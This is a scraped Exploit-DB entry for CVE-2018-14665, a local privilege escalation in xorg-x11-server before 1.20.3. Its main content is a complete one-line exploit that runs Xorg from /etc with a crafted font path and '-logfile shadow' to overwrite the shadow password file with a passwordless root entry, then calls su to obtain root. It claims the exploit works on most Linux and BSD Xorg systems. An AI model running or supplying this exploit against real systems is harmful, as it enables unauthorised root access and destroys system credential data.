 https://www.exploit-db.com/exploits/45697
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
EXPLOIT
DATABASE
xorg-x11-server < 1.20.3 - Local Privilege Escalation
EDB-ID: CVE: Author: Type: Platform: Date:
45697 2018-14665 HACKER FANTASTIC LOCAL MULTIPLE 2018-10-25
EDB Verified: Exploit: / {} Vulnerable App:
#CVE-2018-14665 - a LPE exploit via http://X.org  fits in a tweet
cd /etc; Xorg -fp "root::16431:0:99999:7:::"  -logfile shadow  :1;su
Overwrite shadow (or any) file on most Linux, get root privileges. *BSD and any other Xorg desktop also affected.